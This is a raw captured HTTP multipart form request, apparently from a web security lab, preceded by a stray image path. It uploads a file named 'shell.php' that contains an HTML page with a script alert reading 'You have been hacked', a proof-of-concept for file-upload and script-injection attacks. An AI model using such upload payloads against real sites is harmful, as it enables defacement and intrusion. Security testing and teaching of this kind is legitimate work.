 -----------------------------278431405823742
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------278431405823742
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: application/octet-stream
<html>
<body>
<script>alert('You have been hacked')</script>
</body>
</html>
-----------------------------278431405823742
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------278431405823742--